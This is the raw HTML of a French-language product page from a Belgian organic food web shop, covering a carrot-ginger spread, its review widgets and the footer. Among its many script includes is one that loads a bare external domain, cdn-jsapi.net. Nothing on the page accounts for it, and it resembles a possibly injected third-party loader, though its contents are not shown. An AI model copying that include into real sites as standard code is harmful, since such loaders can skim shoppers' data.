     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;130&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;La vache 072027-102027&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;120&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;3,80\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-03-27 12:00:18&quot;,&quot;date_upd&quot;:&quot;2025-12-05 13:57:15&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;la vache qui regarde passer les trains&quot;,&quot;meta_keywords&quot;:&quot;la vache qui regarde passer les trains&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-&quot;,&quot;name&quot;:&quot;Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Tartinade carotte gingembre 190 g\u00a0(La vache qui regarde passer les trains)&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;D\u00e9licieuce t&lt;span&gt;artinade v\u00e9g\u00e9tarienne \u00e0 base de carottes, huile colza, graines tournesol, gingembre&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;Saveur rafraichissante et pleine de peps gr\u00e2ce \u00e0 la touche de gingembre&lt;\/p&gt;\r\n&lt;p&gt;Ingr\u00e9dients :\u00a0*Carottes* 30%, huile de colza*, graines de tournesol*, concentr\u00e9 de tomates*, oignons*, eau, ar\u00f4me naturel (citron vert, gingembre 0.24%, moutarde, chili, clou de girofle), sirop d&#039;agave*, jus de citron*, vinaigre de cidre*, sel, cardamone*&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;&lt;br \/&gt;&lt;\/strong&gt;Ingr\u00e9dients :\u00a0&lt;\/p&gt;\r\n&lt;p&gt;* ingr\u00e9dients biologique&lt;\/p&gt;\r\n&lt;p&gt;Peut contenir des traces de bl\u00e9, soja, c\u00e9leri&lt;strong&gt;&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;Contenu : 190 ml&lt;\/p&gt;\r\n&lt;p&gt;Fabricant : La moutarderie (Raeren)&lt;strong&gt;&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;&lt;img src=\&quot;http:\/\/www.panierdeloise.be\/img\/cms\/organic_farming_logo_1.jpg\&quot; alt=\&quot;\&quot; width=\&quot;142\&quot; height=\&quot;98\&quot; \/&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1851,&quot;id_product&quot;:1851,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;La vache 072027-102027&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sale&quot;,&quot;category_name&quot;:&quot;Sal\u00e9&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/sale\/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.584906,&quot;price_without_reduction&quot;:3.8,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:6,&quot;tax_name&quot;:&quot;Class4&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-small_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-cart_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-medium_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-home_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-large_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-small_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-medium_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-large_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8671&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-small_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-cart_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-medium_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-home_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-large_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-small_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-medium_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8671-large_default\/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8671&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:3.8,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.panierdeloise.be/fr/130_la-vache-qui-regarde-passer-les-trains">
            <img src="https://www.panierdeloise.be/img/m/130.jpg" class="img img-thumbnail manufacturer-logo" alt="La vache qui regarde passer les trains">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">La vache 072027-102027</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="12" data-allow-oosp="0">12 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="1851" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['La vache 072027-102027'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_12061994454084532" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_12061994454084532">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li>Boutique :</li></ul>Rue Edmond Laffineur 5 bt1<br /> 1300 Limal (Wavre)<br /> Belgique</div><div class="site-info"><br /><ul><li><p>Heures d'ouverture :</p></li></ul></div><div class="site-info">Mardi : 10H - 17H<br /> Mercredi : 10H - 14H<br /> Jeudi & vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
